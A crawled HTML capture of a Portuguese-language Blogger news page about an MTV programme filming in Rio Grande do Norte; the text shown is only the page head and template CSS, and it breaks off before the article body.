

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html
body_size: 64199
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/5383835910142942869/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/s320/praiapontanegra.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2011/07/programa-da-mtv-vai-realizar-gravacoes.html' property='og:url'/>
<meta content='Programa da MTV vai realizar gravações no RN' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp2GdbZRmeU_PBFGJE2e9GpGP4ruf4FLyHX3ESQkjWoD4UBHgdg27dYOWDu8OAdMlKzk-Cbhsy5kIhnLD6uWTv1efcaqH4Yp3S29hsZkdfozI0ZvKAdt8DIzvx5ALiKuBV-6VHiMRc_Er2/w1200-h630-p-k-no-nu/praiapontanegra.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>Programa da MTV vai realizar gravações no RN ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
